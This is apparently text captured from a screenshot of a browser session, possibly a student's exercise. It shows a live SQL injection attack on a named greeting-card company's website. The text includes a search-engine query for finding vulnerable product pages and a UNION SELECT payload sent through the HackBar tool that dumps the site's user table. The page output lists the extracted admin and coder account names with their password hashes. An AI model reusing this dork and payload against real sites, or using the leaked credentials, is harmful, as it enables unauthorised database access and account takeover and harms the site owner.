 Zalo - Mẫn
ChatGPT
url inurl:product_detail php?id=
THANH NHA FINE ARTS CO.,LTD
thanhnha.com/?php=product_detail&id=-288%20UNION%20SELECT%201,2,unhex(hex(group_concat(id,0x2f,uid,0x2f,pwd))),4,5,6,7,8,...
All Bookmarks
THANH NHA
®
GREETING CARDS
HOME PAGE
GIỚI THIỆU
DỊCH VỤ
TIN TỨC & SỰ KIỆN
THÔNG TIN ĐẶT HÀNG
ĐẶT THIỆP CƯỚI
CONTACT US
Thứ Hai, 20/01/2025
Chào mừng quý khách đến với website thanhnha
DANH MỤC SẢN PHẨM
Nội dung tìm kiếm ...
Go
THIỆP THỦ CÔNG ( Handmade
cards )
Thiệp Cưới ( Wedding Cards )
new
Thiệp Mời
Thiệp In
Quà Lưu Niệm (Gifts)
Tranh ảnh hội hoạ ( painting)
THIẾT KẾ IN ẤN
Vật phẩm quảng cáo
1/admincp/31b5d7b1a473763500b9b0d66e1a63c2,2/coder/e10adc3949ba59abbe56e057f20f883e
Size : 5
Giá : 17vnđ
Đặt mua
6
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
Recorder
HackBar
6
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
URL
https://www.thanhnha.com/?php=product_detail&id=-288 UNION SELECT
1,2,unhex(hex(group_concat(id,0x2f,uid,0x2f,pwd))),4,5,6,7,8,9,10,11,12,13,14,15,16,17 from tbl_user --
Use POST method
MODIFY HEADER
Console
What's new
AI assistance
Issues
›8 (1)
File
Edit
View
Huỳnh Minh Mẫn - 22110377
Ln 1, Col 26
25 characters
100%
Window
UTF-8